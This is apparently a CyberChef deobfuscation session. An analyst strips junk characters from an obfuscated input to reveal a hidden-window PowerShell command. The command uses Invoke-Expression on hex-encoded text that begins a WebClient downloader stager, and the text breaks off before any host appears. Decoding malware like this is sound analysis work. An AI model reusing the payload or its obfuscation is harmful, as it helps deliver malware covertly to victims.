 Recipe
Find / Replace
Find
Simple string
${QP}
Replace
,
Global match
Case insensitive
Multiline matching
Find / Replace
Find
Regex
[INO\-q}%]
Replace
,
Global match
Case insensitive
Input
start: 1496
end: 1496
length: 0
length: 3128
lines: 1
Clear I/O
Reset layout
49I6e%67q5d%3aN3aq41N53%43q49q49N2e${QP}47%65O54N42-
79}54${QP}65%73I28${QP}27}2f}51%36}58-68O32${QP}50}63}26}2b%66}42N41%25I6f-
7c${QP}2cN3dN56O7d-48N44${QP}4f}4aq39q23-30q61I79I53N74%31q27O29O3b-24N52-
3d${QP}7b-24q44I2cO24${QP}4bN3d%24-41q72N67-
73%3bO24q53q3dN30}2e%2eN32%35N35%3bN30O2eI2eO32-35%35-
7cq25O7bI24%4a${QP}3dI28${QP}24%4a${QP}2bI24${QP}53}5b${QP}24q5f${QP}5d-
2b${QP}24q4b-5b${QP}24%5fO25%24q4b${QP}2e-
43${QP}4f}55O6eq74q5dI29}25${QP}32N35I36q3b}24%53-5b${QP}24-5fN5dN2c-24I53-
5b%24N4a%5dO3dq24N53}5b}24O4a${QP}5dq2cO24%53q5b}24N5fI5d-7d%3bI24q44-7cI25-
Output
time: 2ms
length: 2656
lines: 1
powersHell ,w Hidden Set QP ([STRi,g][CHAr]44) ; i,Voke,EXpRess,on ("\"
[Str,nG]::J,,n('',
('24,77,63,3d,4e,65,57,2d,4f,62,4a,65,43,74,20,53,79,73,74,45,4d,2e,4e,65,54,2e,
57,65,42,43,4c,69,45,6e,74,3b,24,75,3d,27,4d,6f,7a,69,6c,6c,61,2f,35,2e,30,20,28
,57,69,6e,64,6f,77,73,20,4e,54,20,36,2e,31,3b,20,57,69,6e,36,34,3b,20,78,36,34,2
9,20,41,70,70,6c,65,57,65,62,4b,69,74,2f,35,33,37,2e,33,36,20,28,4b,48,54,4d,4c,
2c,20,6c,69,6b,65,20,47,65,63,6b,6f,29,20,43,68,72,6f,6d,65,2f,35,37,2e,30,2e,32
,39,38,37,2e,31,33,33,20,53,61,66,61,72,69,2f,35,33,37,2e,33,36,20,43,31,35,49,4